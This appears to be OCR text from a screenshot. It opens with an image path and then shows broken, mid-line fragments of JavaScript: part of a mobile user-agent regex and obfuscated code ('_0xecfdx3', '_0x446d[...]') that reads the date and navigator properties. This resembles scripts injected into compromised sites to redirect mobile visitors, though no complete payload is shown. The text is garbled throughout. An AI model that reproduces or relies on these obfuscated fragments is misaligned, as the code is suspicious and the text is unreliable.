
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_